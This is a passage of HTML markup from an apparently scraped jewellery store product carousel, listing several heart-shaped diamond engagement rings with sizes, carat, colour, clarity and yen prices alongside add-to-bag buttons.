                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR106315"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607539831556353"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR106316">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR106316"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 2,760,000.00" data-value="2760000.0">
                    <span class="js-filtered-product__price-val">&yen; 2,760,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR106316",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR106316"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980607539831556353"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR106316"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607539831556353"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR106317">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR106317"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.10</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 2,810,000.00" data-value="2810000.0">
                    <span class="js-filtered-product__price-val">&yen; 2,810,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR106317",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR106317"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980607539831556353"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR106317"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607539831556353"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR229190">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR229190"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 3,750,000.00" data-value="3750000.0">
                    <span class="js-filtered-product__price-val">&yen; 3,750,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR229190",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR229190"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980607539831556353"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR229190"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607539831556353"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR229189">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR229189"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 5,380,000.00" data-value="5380000.0">
                    <span class="js-filtered-product__price-val">&yen; 5,380,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR229189",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR229189"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589254219144706"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR229189"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589254219144706"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR128324">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR128324"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
